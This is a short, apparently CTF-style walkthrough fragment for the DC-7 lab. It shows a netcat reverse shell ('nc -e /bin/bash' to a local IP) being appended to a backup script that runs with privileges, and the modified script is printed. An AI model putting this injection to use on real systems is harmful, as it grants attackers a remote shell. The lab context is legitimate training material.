 echo "nc -e /bin/bash 192.168.102.129 8888“ >> backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e /bin/bash 192.168.102.129 8888
echo nc -e /bin/bash 192.168.102.129 8888“